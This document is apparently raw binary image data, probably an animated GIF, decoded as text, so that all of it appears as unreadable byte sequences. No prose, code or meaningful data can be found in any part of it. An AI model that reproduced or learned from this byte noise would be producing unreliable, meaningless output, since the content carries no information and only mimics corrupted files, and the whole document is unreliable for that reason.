D�,�Q�Z����E=� �p@u���<�HD��x�M�Z�C��ڵ�������T��?���?��� ǎkk8��`;jQ�a�b���5~Q:|�����?�A��������9�_������R@�6����Q�{�N��G��	8��ĥPl�MY0S��pH�(��-�ʂy���O����(�c����(R��'M�wF�9��$|T)���J�2�W��F	�Q��n8)j���#����GIE6d���(�YM4@��5�F���15��	~  ���~f�<G��_lC��XT^�����?�N�̠���?���fT`�� ���B��?B�h��رT���+�>���@x) �)�x��Q���i����5�a;|�#r�gw�D��H�X�$��=T��(mRk��_H����G9�d���b�F��/�	��(:� RS���(f��:��i�Cd�:ij(�gI鵰9���2��O��Q2:�|\��0q.F�v�0Pܐx ���jL���C<�B�	�*�<
z�\�K7����ka�ى��(�:�o����e�T}R�\�>Zf����0_��h�'���m��u�G�(Dh C��/DfV�t�\�Q*QFT!����H��ew��Q(���������$�H;9����G�E�r$-v�!�o�[M�j{��`�?���(�l��X���]�╆��_���_Dr`����@�"��_��{����|���(�(Ío$}��X��kW�I�q�4�HT4�T�0IH���\N�3�>�nw������@͞4�ݴ3,(�(������2TA_��!	�U��I�=�`U~��QX~|�Q@U�!EG�D7|FC> �DK��~��9�Ԭ%�9�����6 �6l�RT�N��S�_w�ؓ8�Pt�I�Uߺ�=8�J��GN�QT�Q�LU~��Q@�eI��q�e(`49��Q�PJ�7�`�M�?��7܃Ql��5<�?0p�6��6�^&�B-�Z��?��<��=Ў5TBց�2�(�-�!E��&i��}�	��'��Q�"Rl�4��O���!��G�YR� 8�0B/l��.�/�ڶ���e�����*��	� 	h�+x[�5���CN���1!�S}5;����a#��8E3��)j*J�*.��i;�C��Z���5�
��>X�g H9����B&T�Kh�/@�/4�m��B6�/�������P��m���ġW��������ü���Q� ���Α��<���_��C��u�4���Bw�4h �"����A(�P̓?P}��+L¶%�/Lz�ß��8X��!P�8�['�c~�X� �rCP���ȆZ��S�Br�+��0���Ó$�nmC9|��}�5�]'pB��`���9����zX�5�B*�֕nѥQt��a�?<�f~TP�_�9Y~8C'�Z�GY����l�<�P����9XR�ᓐS9��*X	� ��d'��`Q>�0�%��g� �Ci�8 �v�=���+��B��H(��eI9uB��F6�k�F����i���Wm��R����^��d��a�B��B, �&��?t l�8�N+�@`�[A�U��PTô�C��m1��B�%b8�DU'�"���A֌�{��|�gZ�'~C�Q�m���ŝ���g�����Nv�%��QT�H}C_m&�]�j�CD�/��5`��] �ß1B��!���q�C&t�������i2ō�%��&���Bl�&��XÔ��6t7�C�*\P<�@'d�<�C=�;��,�4��+h�7��?�C+��2���?�۶�՟�Tw�D��h&i�A8��?��h"E4̆m�e}ڨ��}��=D�5�>��~��0���AXâm�4��4�h>����58/�� ,�Q��=�<�ü-B�fA���B��vJP�߾�B���Be�M��(�?�1TCW�$m�G6�����~�'�H-�۰��+D-�C��,�)i��7���B�Y���5���	��8�>|�8T��e'yf��<��lJ�>H>�C� ]��?�Cv"�z�B5Ű����h4(�(��$�판��B�zC�J��.�<W-��4�m<��<��V,�|-�=@8(��7�z��P�3 �c5&�H��.T��a�ᛓ��q�3���f-J��V�!�n�J�jl4P+����	4-��8��<��<�l�(ă<�C-�n-��8��8��UŃ8,���1����_1c�^#D�< �BՑ��+�z��QܜQ$�Q�wr�-mG��?\d�!+�.!HB�~--T+L-C�|�"��T!�$�h�(l�8�$����_-��2�U��Q� ��Q�la�V`��
�_9!����i��F��V]�Q��!��
I�A����~��ЂsIJPT��j�� (4/�fB1S<0�&h�&`�3�&,&����!aXF��<��< �E9S4іE��?��㉚g�)��?�h���i{���� <�$��Q(�׊�%�҂���"� �B# �.C8\�D	�8��23+�r3I�Dݡ��*�0t�0tT/tT$	2��:�B1�� �<�.d%�C	J"C�PL�����VH�#���_P����
��#I)����	�*|� l[���6)"|�6}"��%D�$0(�*�N���dF�|�$\Be �B[ME�*�Y$�GoO��5mP�IS |��4��n�-<$�"�����
��
��m4\VB"@%-���HC$,A�"�}�@@� h@"�B?��'\Fz�" B6u��G6���L�F��\��|B?#�/ćո��p��'�g(B�i�F0\0��h�IS�
�:�C5�t9h�L�"Q� 
6|�
L�:E4��B"��$C��C5dhK7$�5A"�>�A(��l ���>�%�� L��APG� ��+ug_)H='"L�"HB"��#W��&B 1�
�+|BS"�����8�+�B"�BP@�4ak@xL��\�o=�*"�y�vD�� T���$��=��U�m8�LHe��l��� g_� ��%$(�o'uS�BDBz�mp'���� \�p����6�>�o�w�O�jgSPs�
��yvvp<@Ù�� ���;��$�y��k�=C����t��Ђ �+$y�7�趆_�$�T�s�vP�ض�<� ��Ow<�tG�s;w�k�p�x�6-��t���I@� �A7�(�o-�P|�D��7P@��$hl0@�$@�)E��T ����9���mw�sSx"dStW8�5PO8�xs��#�#s�*$��%�9����$�ط�G �� �W��4��G��Ch ��w\��w0�����F>$B���6�78  �L!����9P_B���;t�����sv�;8��sS�S�����
�{� l�7@�v����7
n�Z]K|@e[��{"����-�����J���{�  �;(���(�������O� ���;P�A�sv�:7�3}g?2 ·+�lW�����_�I3��{|5h��H:��C�#zA�@$�$������km'����߼ |y�@~�vn�v����_�%5���ӹ�c��sv",�d{���=lsp��O��K;�_z0ٻ#S<ͧs�A��ۯ|��C �+��{2�d��y��vl �=ϻz�c��Ǻs?7+���bóB��C���c��k}�s��3��[:�6�<�]K� !�
 � ,� �     � !�
 � ,    � �  � �	H���w�*L�p!��(^�m�H�Ǒ�@$V��H!#���t�X�C�*ؐ*޻w�p�̙�a7�?s��G4ˣ*]�0"D�-�R��O9���Icy�
 �f�@F��&lZ�4�#��i���s���w�����h>��L�pӧ�$��U�L�a�r�I0�R��<�H��?n	�6�0(P�~<P�m�NC}H����1�x��� �7f%�@x��h"�=L�M��^�����.���`����9�(<n��E�w���]�[��y�.l��@Ӭ�"�L��@*�cGB�-��]�%�`��'XarhӇ�F��#	i���;���?��\4�?����g���\��6�<�ӄ	�ϒK&�Β��3Q����v��S�aU���{3m�)n��Ju�L����O�C4Ѐgk�1�?s�Al�f)�@��P��\���(�P�ԍ�~Ii�v�e7���Е^�X9��a)���@+���^��8g�h��J��1G\H�D\ ��Ğ�;��>��W�?D��υ��)�F�G<҄�ͤE��>��Ϲ��]O�����rO>����p��
<���;x��F4q�|҄=��\<�+P�\�����4EZ����<�J�=�l�Ox0��Y{�@D�saN�HSN50�KTx�S.>��;r]�B��*��"
0����}Lq�Ox�ן���F�.���8�ML|
-��������d��Lޤ��ܖ#�4-�3{7�7XM݀�>�Tn��Ҁ��z����\y5��	��Hs9-�Gc�����*.�`�"b��7�@u��!�=���BG��0��c�������Ὦ����T����nO�m�>��Q���L5ଗ���X�i�w[�L�L����L��7 �G?�!�~�cM����a�E���������������C����"���-Oh�3�MhF����J�xY�&� 8���!@�ʅ�o��!�l8Dq@@`�2`�HD0���*N��%�bm��,`o�F4�t��/�b:бF~��^Ă��~��D��7d!�8|q�� �o����c��,J��(.��v���тH"D�4��E���`�W�Dd��O��p�Zj�6(AJ�G,�G����0"/��l �/�A�B��B�{��`�b ����C���l���CfK;L�^�)'����C�"Ct���`Ђt���'�؀O~�C��>�(�H���@(D��PXԌ��� )A�{���:�@�A�Cʌ�FK:,���x�?���f��g�c(���}���|�ҼS!,=�S�!�HO��� �� Ph"�b�ծz���d�$:E,N��%.m�L�ԣ� ��!��z�xcF���8���ǅܘ�:�� 4c:���W ����\橛�J���J{�ⳓ��*!��D���j<�Z�j!�h�B�؇n����=v��5�������Ġ~������,�P�<�1������{Ȣ�llf�я@�����t���CJ��QCU0@�O��|i!�U���(oVz�I�W�/��[E@��X�YϺ��U�$G�'	}�C>�>dA�b!�`�#SZ���HG3��J�!����ɏo�71Ԋ���%��/�����0��=��a닀гCtr� K(��1�%m�r����%��V胏ވG�xؿ������_	��h���,���C�H�;��F�ԵʃY��6�!��I�Г@@�1��"Q����$ ���`�b�-�QX4�=��g�Q�AwN.G��R0���|A+��D���@ǆeQ<����¤�Ҹlͦq�&L7���*�7�a��� 1�pJ^�D0�NQ�� -p�
�B�����g��`B:��M?���C��/|Ѡ�7����Ͳ8=£���`s��Qrv)�l]���@AW�Dx���0w�<�L@���g�M�+�[Zܲ��8�8�Xx:���_���hF��Wtԣ����b3�W�u9z�j��<�df��c"!��a��<��A��F�E����T-�X�~p*k��>��G@R����FR�^W�\ox/�@|@Cď}�#���ԣ����<���/�bI��s�ʝ:�Ff�(E!-�-��Z��B �>���Q�~�u�������4(��r�\2�����0푈��9��Ž�Կ��Y������^�^Z�WAMϯru۬P��C��1`DE`�V��hH�M� � pƤf����o #F	�GWj�n�x��y}�ll��@	��G��/M����|��H*StJ�O��I��J��
�@s-���O��DP�PZtN��`�G�0H�~�fX���,��/�S$H	[�M.����y�E��$�Vh��q�GlBu�t��EtJa%[��I�� ���@O"�s��j��kU�p^h4H�pX�\�W���%>�G'�Q'EW7l�u��yBL-�bE�� ��yPR0���<�6�m?�J�Jqj�vC@Ds[�{0	��`��K�w!��
H�X�%��u� ;� vr�h���O�WbF	o�� �d��pa���CL���p^�臗*�6�b9�+�DO�:�$
�P4�"@OW��E%�\��G��n5([��/�Mq�� ���@W��X��u�����7Ĕ�}D	�@f�R��
�p8R{�WU�N��)�琙�O��Y�d�`8�� J�W$%Py�E\�t�Tln�pyH��0H�����<9R<���E�E]�`\�W�������c~�~� >�)$Gr�ATG�ٙ"���O�䙝�E�)�KPd 0PQ�L_$����pM�p~T
/������k���@>�s~IR�h˵�(uY���GD�o�R����Gg`�Y z/��@s8�-�r�a)���`P�Ie�ndIn���6	������@2�Gy�� -uq������P��uo ����g9�R#V���;��\h���\rv�jVX~���L/(��-��艙V8��^CT��ģ�6Dp��ף���@*�`4��̴L��A��g ����p�LW�BP�� 4�5�Ly����5P���<w�t�tg;pGS/`�E��"��9����Pd���UoG:@�Ud�P���2m������
�� �]
|$�GV�y
�(��vF��[�`x�zl�X���tz9�a��1�a��Q�I��8�ѐ^-O��9�>��-�p.�s��S]�pn���m��>��� v���;��
�����S$����!���#A�=�p�tj�3��c�C����h9�-�D[R�3M��3:��,�����0��0��0x���	� �+7�x�v�	���8�v�|�	� �`	Bk	�����p����
�ʩv�]`	��;�0����)
��� �P�G��P��� Y @�9/�PB�A�Y!���d��w�|�%Z�x�+zp�����o��B�`wpw�	2�	���#*��������v�	���v�x`��*�@����@���
��
�����3	��
��*��
�(^ �C�
��$�c�R�,9vΓ3#|���p�z����\�k�+z��k�+�������k	=�q��@�����{��;_�����,��K
Р
�@
f��4b+��^���O�2��1�?S�Z�3�y� %�+�N�B�̷2����s����o�\p�����#1��[��#��B���#�+�����#{	�@�`:�Ю������7Op����*ѱ
H�8�c%1�*�$x4�9���|�(�*+5 7b<���;Š�	Ȑ#9��Ē,R�Ȣ�	^��p	�@�	�P��
�bLƷ�� ����7w�
�@u��6H�[b����^�|�x�;oS#c +�����{����>{�k�K�p����9r�7��@�����Ю���a&����|�%�A�����)�!	Y�
p� Ă\� ϱ���#����'�쳳��>�#9�	K�a5�	���!	A
�����
*�� 
���&��@��%�=�W%0�·��`�s A���{�l���	�`�;b��-X�	YL��8��� "���1����<��܀��� ��8��r�q���:\�?|����J���D�#Y��:2[����Q���A
}�����k=�0�8}¨��T�Ǌ���F���}+\���p`�@َ�؜0g�'���=ٓ�	�		���l�֊p�,!	�@2]�`���=��� ��"C�G=�l�k��A��N��[-�gMd����������џ���j�	� ��]�Z�'MT��z]�7"9,������\ }���ճ ����π��M�a�;�����
��� q�]Lג`��`�����q@��l�+A<��j۶���P�ߔM�~�1N �WM�����.N�-�Ѯ����,	d��|�
J��An,�q��`���p���'���;� ߉����؞�Q��-�*�����ԫP �`�)-� ��u̇����+� z0�\��=C����}֠{#sP���A� �	��	� ݜؘ>��բ~�f2�0���om�<MM�����L=B\��q7,@|���n�A�.���p���&�LʴA
&]�Q�~@l_�,�p���-૰�!�#�	�>A]��N��x�#����L9��s ����.@p7o�8?��	�P�/�>�#����/?d-�@� 
�R���m��}�>���7 ���u0����la���O����;�o�״ I���
 ^�bY�}_I@7p&�; ��a?ʞ�\=��Ȋ�Ę��aF0�G!��p܀'���,O��w��E�Y=����\]����,�Ai	���[$�=�ͦ�.O���k���.�w�ߕ|�KO��&A��\[�'����
����O�G������]��06��a�K��P�
���qI���� �@��D�޽^�JQ�D�yr���Y�f����'��8�:Hr�r���eŉ��I�ES�?n��	4��6Bw�(�,G�<����ʗ*_��t�$I�)�R���Q����;��ڄ31L
1�\�O)"�
S�$���:��`�I�*,�%8�M��e̕�'����C#fEҒ!N]�q���Γ�U��g� <�������`�ݓ�T�xȐ8l�ꆋG"��T���ߏ$G�t'b�hd�)������z���-4r����>���.l~lb4�AK�,��/&O��� �2�/̀���C�H�Q��Ǭ�"� i"�9�$z� ��m>��(�Dx@d$�����yq0�L��;�8螜$���b�"=��g���3���:�,�ʓB"⊓��[���P����"���#���1��g�"��8���%.=���M��@�{�CZ�hxs����B7�$BQ���ı:I��<j��0���#�BL5�,6�3�6��K��1�i�PS����(T6�i
!KXz"�6���+��L"/�����G�:�ã(�.Oe�8�Pk��L�u"+d��R����
6p� /��35���8���`�椬7;dYP��&�0h���i`~fL��r'HB�ͦ2��D�j��t�(�uƎ��1�+�@��Ē@~A)GZgl��ڊ��֠Lg��8��2����zk�$I^Kh+b7"�&X�LC�%��c':8����B�Q≬]���4:C�~h]͎�$�v�n�Zk�YM��j��i���ؑ��)ʉ�\����bR��@'�$��띖�TS�ɺ��R8h�w�ĸ�?hlG���;l���9�:���"q�B<d�(��$_�2ꢋCf2�.��B"$۠� >�d�7���,�����RD���.,iV�A
d��p�	�� ?��/L�`�<@����HX���1'�-Gl�O
Q�B�炉1���4!��� �$�a�ya�B�����`Eht�+ա{	��A@��/�B�4p��=h�i��.T֣I��R�[�h]�s�E(B�w����"�"|A�T`(`�H�r��iY�JH>z��'��D�8֟bb�o%N�#XA��B�H4�h'M'�(-y�b�1I�EVv�$t�	�ә�dh�YqP8�,)B̓m��3������^�׽۝�@�Tfb�(�=�k"������S�8�)��4��c	'(h��c�;AX!I��K�����/�m>�����ă�A�E����!��2-q	f�d��F﨏n�[&M�#f2;��;�dM��)f�T"��i�T�ը5�CRGؘ���I�;jT+".���J�3�S��U�$��V���U��	������41�(�Yc+kTg�]	�A1�P�ע�O�R�A�91��s�|��q�3��`"rQN�d���%�'r�[[��*�(��K[��@��33z�Y@U�(��q�<!&���f�.@�$���2V���whLg&���5�˵Ho��J��b_��n#��6��kr�w���n]TB�;��OS���嶑]�Z�\ЁCTi�+��T狎Ѣ��X��80Y���� c�����jA�� �����\��C�� �9
�b}Hd�.�h����!)N )��*�/�����?*Q�JX5�`�o`C�k�Nd��H$��r�F��P�?�P�Jp�Ȩ �jq�Ff�WJ�&R�D���R���,61��xb,�(�X��X�1�?r!he�B�&(\
L(�p�2�QL���2⁉G�c��+B]�O!��A�!a� ���v��X���G�m�@�ЊvE�]�HK�і~t�%��N�#ӑ�AP�T�c��83\-�S�D�6�A��B�x<�?�Ak?T���,h=�y�����Axщ2�a��(�`�^#��2�L���p��ca��'$�F(�yT��i�AP�̉����9��*�\-����a������?�1�N���=�����Q�ߣ�/��Ld�e��ʠ5��	�H���k��D�!��䣥׻�9Rn�?�����5����w�BLao��N��/���k� ۸4|!�;�	��t&d�@hA�����Z�!�Y�A��q��C'c9������G5���t�>��=��!�(������?��j�����F9��|`|c�ſ�a�q�����A�}��� ُzE��m�d?�O*�Qee�C��G>�n���>���e����x0��3�,��X�(l��Q�<��{�
ĩ��>�+� ��*�h5������"?��!��c|��|��w�?}`)}�~�a(�����3>D@}���r�3�^0�+І_��_��4���؉LH�u��Tp�Ի�sX�t+�P�o�?|��Zq@��y��Z����2`��N�>7�xi�`0>@�U�\$�Qx���U��{��2��Xp�����P-TjP��H���Vx�Dx�W@�0U\���ӇJ� �����L@�;D\���DB��h�?��)x(9�(�K��0�S�B��D`�!�Rh�E��_8�n|�OPp ����_��S����<�d�^�",_@:'0�h��C�����P���yr�*�|����={��	̇|�����_��F�Cԇm�r,�/���ANڄ1 3�y��E�-���3F��������YZ���!X�tH��w��s�)|�d���٨�`��A���q0'�i������z�~K�����[0�v��ԇo��=HH�k؃=��ɇ_HG~+��A��AڠJ�'�k�@���ǝ��7�F��#s8�W }�vȀЂ�n�� ����B����m�p0�_�b��e�e�q��n����A۝u��
#����`�p`" v��j�@ ��$�̄N4'�9(�r����U��	,9���2p�X0��$��#�����(ε�L|��4�j������2\4�r<����m؄Q�43 �o�́q�
۳��Lsh�W�j�ӿ��n��w������L� �2���4�{�$t��KFhxUx�_HnԾ�ĺ=[=uk�t8أ�� ��~0�k:^ȄX+��T�/���@@�L��ؓO����p����S�ȟv��@�(��_�4�`��}˄l�h(<�g(ل^���U0�L����|��	^pS��ϣ�̈X3�"8U�%�ϕ�I����n 9| ��{���d��m���,��2D�s�2��[4f��̅x����Z�n;�Pլ �Pu;�s�?��?�{PQn���c�(�է;�]5�9�u�����x08���lL��qH����ÅpŁ��i�~���˳<�fм����_Іp�C4����C��i�k��-��uX�XxL1B?�J�p�H��dQ:��*�����CI���U���@Wx�&�p�bPu�7�HF���Ĉ�y�ք�Y��~���)�?��5u�0Ȇ���k�dHZq��i��]�-�c�\x�,�P�uаOݝ~�p�9���z��L}:PE~���Ȉ�\�b�"��S�'�K�Z�nx�q؂Q��}{������Ե��;zh��K@Sh�\��?�V �VP�?Ё�˅p�eh�T�T3�-=y�a�^f؂-���^yy`��3�[Mp�cS����M�DT��f� �L00q���_��\P�(H^ Z�:�u��3�Ǔ�-�`�]aP�5L	�Z���'�Ĉ�@��l���@��$+���9TS��F�:�FЄ�M05f�y�Sbh�Fr0b#f�u��m5�݅'Ν89��nӄ0��S���(�q��p"�V��Vh�5��3h�%�gÄq��b��$>�#^rHb��Z����݈�^8�A��(H녩��i1 �o��|�Ƀ �_�OȊ��H؆l��l��H �>p7�#E Rp�>��B\`��H��m4��:����(��1�(*�_-�d{��� ���R̊I���l E�kV��R�>�E���	g�@����K�UhJ�^V�r -:
F��h�G18��A��I8V�È�n�DH2 ��f�HH1PV��l�fR�}y\����Kf�I�)Kh����x:�2��Y"�I �%�V0銸AAW�Ph�N�&���>R�fE�b�5E�J���I���j� �jV�h�Ѐ�X���:;�H �g���D����i���H��I�ꃐ��.k1�j\�k�P �������胲�1��D8h��k2�����f�����  ���Mk���`�� ��{���2��~��DИj���k��l !�ў��f � 
 ����v�	��=[f��꼖����K������k�����g�h� �` �>��P��� U�칖�I�l�n���ڞ�㞈��A ���>�8  ��	��`lQ ��Nl���	���o���F�� !�
 � ,� �     � !�
 � ,    � �  � �	H���n�v�oV�4�$�Rg�+8�8����,Hx@�A		� a9� Ŕ)S�͛1O��c��| ��H�n ��FS/|�݃����hҰZ�� <�������wӪ=�0!Bhp����"IE>uN���bCǐ!�*y2�ʖ?���$*H4O�)'"UIT�G	����T�8�����o+V�V�&���4�a�}Ex���
�
�k����X�)<D����g�(Q�����r���B%~<��:Ä����'����q�Ki�P�#�r���Z�d��V�)��m-�Oo�E�P[���!;"�&�ܳ�zI�h�Y0���t�#���b�86^y��R�N@ ��(���g�� �@*��*SU嚁�m�	�`p��o�0���M�P'��BC
#x dG�ub�'�x���SN��'Sz:��)�D�HT�W
E���
H��T:i`4Q�u۔U�Սo[��Ba��^ �%hN��	����v��D�)x��z�����h
ե�R`Y $� ��G��jZui�	�6��m-�iu9�>�+P5�V#P>���M$����%��2�7�&䬅���-�p�b�l���_�$�����)�pC�;X��nU�U�*�΄�Nno�J)��m���������xQ�*l�q�4c� R�iW������|p�۰PD� ��W��3c��	HՀ�TCr���+Z՘��Y��mA��#4���M?��c޵h���%�̡!%ځ{���E]�8?H�ɋZ`b&�`2N1�hQL1�c 3�@�,�NT]�}* �7W�B77���=��c8��?����;�#N�/��v�܊�����N�y��l�'w̡��t�Ꭷ/���;N��I`B�&� �	&�K�&�꿰$ ��N�(�]�2 AtNp�0aaL؄=����ć큏OX����5��|����4��.�+Ti�G5d�Az��84AX�C bW0��@���Fā��D,щE�Bt��V�C:p�|��)>Q�_�.���e�b�0F!
>(�| Eqؑ�p(�8��b�A�`�c{��2��|��,2|�>�2-D2̇	�`�3�C��<@�
� F���hD� ���+_%*q�b�(`�=�� &(�KP��p�w�Kq�2�����Qz1�o��8HWx����1��$��#ђIQ��-��$m��o�c���ǔ���S�@
 ���PH����B��|ڭR�#`�y��w�3a>VS�2d�e�D%H`PhT���I���c'�&:щo���X����~�@���+��k���P�?�ɥwr��]pP�z�N���mz'd`����M��ͧZ���|�C
,*��`4����5��R�G�jaS�ٓn'^?�щL|i��YG6�à���j��L>� 	�F>���3�� z����
�������� �;	UG:҄�(�Y�H� <���=8����D9ȅ�N����G&�O�����=�������^�z�z�tC(C'^ѻ|��L�ǃ09Cu�*-�F�RV�wT��	p��	�W����P�O�ÑР��@��ރ=�K���,G9������F>:��?�����^7~-T�{��/|��=,�R��r�d4�ah�	�qD�ሪ=���Z�S��mA���nq�]�E[��|��o6:0Z�o��U��'4� ̣Zp2�����FqM,�&��D`��s�4hR�j�n*���#� �5z'�|�K�� �G��Ep����2z��@�ߐB&�aO��,-dv�B |aS�"�`G�}�X�9�+d��X�ٷ���|�]!����%j��:R�^48��fZ�Z`����W��@�Y�uQ$����+���"������y��3�۹~=��,���՜�FL:L ��pHO�	9�h�	��v�\�@^���`��@�>�
!�h�d}�R>K�j�v������s��h�0T�C�h��ڃ��G��LzX㦀`�+4[�L��%�ݎ��ؑ��a=08<���n����g����xE�&��q���h�G0��(TA
�x.� �/T^���L?��Ĥ=��I}�u����7�AS&0�?}-��W�ь�$^?��y�=l�
[�t�I
ǑV��=�����u$C�{���{&W�=j����[�X�?�m
s�y�c����˾UP�A��|dw���[����p���
�eo�F��	L`=�PC�Nǧ|lZ��7Z�p�P}��}˖;��H��r-�r�Ph�B��	�fj�0	&�h�UQ�.�A��}$�Q�ecO6��~��LPS`d�%zR�DP��;�I��[��	��k�L��;�6� c�� Z�'��$��pg�t��&�`Z����g�
,~I�6$����f�
&��i�=W�f6�)�A�]TWD�i�`C��0d�\$�.�f���B�I��t@�@�Xe`�ֳ_bi(Z��IR�
�P,�C9D� c��Ș& g,j�g��~Q�ȣַ[�W���Up��qC�[&��MU�V	��[�N�kV���0	�����Q㠍��mX�	� �R.�}vg�s� ��� g�&h����	�����,�rkC�
�3����0C�h� �e����2SW��V0`��j��R�h�0u☈I�	0������p{�Pv3��d
���4f!d�5�p�P/��8�E<�ej{���K�h=	g�P��U�B���[�Fa�S't�˃nh�[�7O,�7�&�	��TB���FS`�A"�[P�6�$R�"4~�P|��v�r�g��!�� ͱ
� &�-vVk��W�X8P%�dL�;�����d�a7�9�� zV��OV	@i�����P{�t9�&b�6Y��)�FS�6�e���pee@� ^�6Ƨ�;�&�\0�
���PT���ut���uV��r���)�~�T�@�DR����BZ�ߐ��c"f��i}j�F."F�&t�S�PJ��5��6��H�p_�P��X>9�0Z��T���	c���9�@m��C�y��mV���of����;fQ	젠��s
�����`7��� Y@��cB�P	:���
�Й�Т���g%n趔����~���iN�PCf�ukF�6js�����Р
����	�K�xD8�s�gD�����-(gum����HD�n50Pmj��dU��t���0�
}�� �"�c��e$Z��	��;а�հ{�_�pB� �`q�S�ыI�~�# ܰ��
�0�fg�P�j��EU�Z�Py���`P���P�
��euA���pVbB��z������`\�6bh�S�:�TB�`�%Xo�4����P��V00�@.y:Y&q���eS1��0�:JdOs�;�0^�<M��@�k`[:�C0�C��Iy'�'D]U/�R0j��;��Q��9��P�ȓR�g�o4�X�E��`� ��[���PBʧ.b�]ᚤ"}�@�ڀ�����`Pl�V�ùje�yVP�@H�XF00[i%K��J�`G�`U� ]ǹ8�O�@E�p7tpY�0����e`0pY�F4eP߀d�d��
�i��k�Z�g<h�[��x�2����`/��:P	N� �	�P�d�hyL0���� J� J����dP�EE��w��7QWT�$`��5�C�wRt�$0�5R�Qt0"UqgW�:{S�0�zC�pS�pe�����_h;����"F�
�0�0� ;�DH�CL��\�CH�:�0 T\DW�	��������V�� C0N0��e$F���\HSM����t�q�{wMf Gh���kq��h$F��	������|�@<L��cY/�0�\�@�@L�d
�����ôɞ�L�M�@����Ŷ`5�� 
�@�S��0\�P�m���F�`L��Wt�0J�D��
)%���0���̺��eٌ	� ��Lf�@���	�[�62T���rK�����P����<��ʛ�ʺ�	��������p =��ž�
����
��Ѻ��	���=ҽ`�#��m��'m]�m2���m��p�8=Ȁ�<�0��ӐB�ր�0u5q�L���T�"���<C\�<����^����������-�C�Ŏ�Ҷ��"Ҟ�
�P*�ѵ��|��}���}�����0�`�4��==�0{]^|�Ȱ�H=C��ȷ⋶���P�� ��
�@�Lĳ��0-�MӾ`�����j��/��m��� �Ҿ��!]�#���ƭv=��2�ض��p�m�ɀ�8���`]��� ��ś0���m!��+�K�� u�����5����۴�ֲٝ�	�������۾��-�˝��-ҼM���pn�`ǰ�֍��p؀:���޾������Ŗ���
�w�0�2�.�@�������������۲���@Ӵ-�D~�� �I��� ��	Nуm�X��/������M��>�:m�؍�Ȁ݋��\,����
&��<��ö��pP���]�C�ON�G~8-�����B�߱�A�����!�������������#��d��B��ǰ�m���q�A�����w��� ����l�٭��=����Ơ�Ȱ��>�}��]إ��n��M�����q���P>�~�������fn�����܌�{����}��G�p�>׀�~섞�%.�mԌ��=�$���)~��׺׽��fm���ڮ������n�i�ϐ�������/�.h�,CK���`/�P��۩���N��>��>����N�ɾ�}�*��q]�]�������#�������N��m�-�7�.�(/y1�.� ���.�<������n���.���?o��[�ђ��)��^���N��r��S��?�$��ҟ0#����13�V-�����f]�����m�����A����C�`����ݮ�s��SO�����2��0䫰�������P7����ۅ��n��~F�l�������>�X�B?�\��m��>���������N�F���� m��� �i8n��UC�V0���1�w�i�f=��l2�Ȍq4v�1�Ȓ!˘Le�k,�a��e�Y+m&#y̘/O�|�L�L�N_�l5+���ΠK}�ҩ�&�k�b>{Vq�g�~ź�Z*T������׽���s�ZC��h[e�Ƒ}��2�I��3��IU�U�]�L��5�?�K��Vѥ�%wv�̈�Ƽ�QuVj���K6�l_�g��߻�q�:��J[^�&Az��s�H��U>;��6j-k�li��̤}��Y�e�O;G�%��a[��*�Z���6A���#"m���.���U(��&�<9�A�HRɸ�8jI5l�����LZl���"I=�	m'�����T�*c��=״�F�ij\��v��1t�%��4R�x�����G�i�ꊚ�>�l�#D�ò��lR��K�X��G[�$�pڎ(�.��[HK�{�g���F?����_*ң]6)
�Np;@&}�R���);zP�ƨҒ˘.����`d���\R��zj'�ĳ,$�X��g����=[�GA�tOt�EHO4�E�F�g�߂F�.�餓j�M��9�4Լ�G�2��%ž%1�XRO%�>k�;V_�L�Y��3�{T`j�`QAe�����w�B(@�\h�=��j#���D����PC}���>��:�Ll';��4vqz*�u��.��r�+� ���i�t�A	.��O����7���e�l�4����k�����[È�k����,�du=D1:�cj�o1B��q��uO@}�7`m~f�U
AEHd|y��#w�栆�x�W�������u��Q��>����~柮�,Ym�6?�4���.;�LMMO]eܙg��{"`tY]��eh}��j���{��m�b&O2���5=g��5\q���
GW,��j^�����v�r����W��fT�eh��O��<����	�`�-�EHr��&F)>��5����P.P���%����$#*}�l`s�#?��+P���6���ѦE
`7Ƽ%�k�(��D�w���	�0��loڐ�֤����V(���R�
�+'iBLuBF1��P>;�Ͽ�0n��)J�.��p.��!�SZ�X���D%#���O�[u�q����_�dLhw+��.fDA�K�蚊�mb[��|�C6Bc���2,1�9��?:4H5�1y�^/Z�'2��x�X����#��4�D�(�H�r�{��d"&��t*q�$m����jD���glZ���H
Vl�d)�/V)	 �raDHC*ҕ�(�A���.�'�]�j_��'�5�b+$�HEM`b*.2���bf���oQ�� ����QN�r"��!4�Q,[������(��z�">��_�����:�Q!r'�H�1hJS�<�F��F3MU��`oX���RA��`5��]
UH�n�h�0fa�/X���G9�i�í��<���4%�d�eƊ��F���-���Դ(���'���r��es*�
)yEl�"��Yu�EnS�\ekvT<Kxb���XO�Vi��� �\����9���B,}��[��Zw_ ������u��Ѩ/�!ed�ɖ���*�Ҍ茍����<Z�H��'�
�>l!��G> �G�Awu=1�amڋ���Ec��j�^��h��e��(Zl#�$f?/���`W�@U�1��a~����H��ֿE���ѐ�;�囹�E�tkIz�_�a���=[��S�Aa r !�_N����ObNTư���!3��,c'k^,��$��o2��܃�l�8���n3�k/��͜,����x��c9�s�o�p�ch��9�1ż�'&{�\�r�K:�=�<c�/�И�W����?�U��x������6o�&��-���_���{Z�QK>�H ����n!HЈ���Q���E�dȐ@l�2�]&kT,������
�P���%5��-iRR��]���rF𐥝�暙Pᵐ�)� ��@��#zvl�COc��S�[�l!����A�ݮE
ʧ���I�O!�S����4u�8���؄��a.��(S�9�z!$p�N��
U|�
=ȁUl�1�2�fU�lȆ���;$O�aa�`ҌT��kZ߷zt�(F31۱��;��0h��a������S�Y��=��E������/v� [���R�Dvq!�P�3��-ruq�f�_Hn:'ꦽ�-�B.\Pk�m�)��M�N�B���@dC1��[_��̀�:��	hf�1J��,����5�y�DS�f@g(O��)`}�	H_���U${tY�Po����B���t3佘���N� ��~F�����O��f.�}�<���[�
dj��/Z�3ZC(�cc��Y/$�
�	������*����А�ȶϛ.n1�*�S���f00}j��9��$����;˻���0�I��1�@�+�"��®#�$���34�s�'\=����>��3!���
�ӛ��Y����0�Af�8p�?]x�o;�=�{ w�l���C�0 ;[0	)��!"�[
dx;2���AA�H��f�sB�c�'��
